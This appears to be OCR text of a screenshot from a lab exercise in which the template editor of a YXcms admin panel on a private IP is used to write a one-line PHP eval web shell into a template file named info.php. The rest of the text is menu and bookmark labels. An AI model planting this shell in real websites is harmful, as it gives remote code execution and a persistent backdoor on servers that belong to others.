 192.168.132.145/yxcms//index.php?r=admin/index/index#
5
火狐官方站点 新手上路 常用网址 京东商城 CTF 漏洞 C语言 信息收集 Linux 图片 数据结构 英语字典 CTF 漏洞 C语言 信息收集 Linux 数据结构 英语字典 表白墙 移动设备上的书签
YXcms 管理首页 结构管理 内容管理 拓展应用
当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
info.php 保存
1 <?php @eval($_POST[1]);?>
保存